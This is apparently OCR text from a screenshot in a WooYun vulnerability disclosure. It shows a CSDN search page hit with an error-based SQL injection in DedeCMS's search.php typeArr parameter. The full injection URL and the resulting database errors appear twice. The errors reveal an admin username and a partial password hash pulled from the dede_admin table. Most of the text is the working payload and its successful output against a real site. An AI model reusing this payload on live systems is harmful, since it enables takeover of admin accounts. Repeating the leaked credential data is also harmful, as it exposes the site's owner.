 as_CSDN_搜索结果 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://articles.csdn.net/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)+from+`%23@__adm 转到 链接
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin88|233cdd5bd36fff210a0c' for key 'group_key'
Error sql: Select * From `dede_archives` arc where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT
(0x7c,userid,0x7c,pwd) from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,'
',arc.keywords,' ',arc.description) like '%s%' )
DedeCMS Error Warning!
Technical Support: http://bbs.dedecms.com
Error page: /plus/search.php?keyword=as&typeArr[111%3D@`\'`)+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+CONCAT(0x7c,userid,0x7c,pwd)
+from+`%23@__admin`+limit+0,1),1,62)))a+from+information_schema.tables+group+by+a)b)%23@`\'`+]=a
Error infos: Duplicate entry '1|admin88|233cdd5bd36fff210a0c' for key 'group_key'
Error sql: Select arc.*,act.typedir,act.typename,act.isdefault,act.defaultname,act.namerule, act.namerule2,act.ispart,act.moresite,act.siteurl,act.sitepath from `dede_archives` arc left join
`dede_arctype` act on arc.typeid=act.id where typeid in (111=@`\\\'`) and (SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(substring((select CONCAT(0x7c,userid,0x7c,pwd)
from `dede_admin` limit 0,1),1,62)))a from information_schema.tables group by a)b)#@`\\\'` ) And arc.arcrank > -1 And ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords,' ',arc.description)
like '%s%' ) order by arc.sortrank desc limit 0,10
CSDN
全球最大中文IT社区
as 搜索一下 返回首页 | 搜索
搜索 as 的结果
www.wooyun.org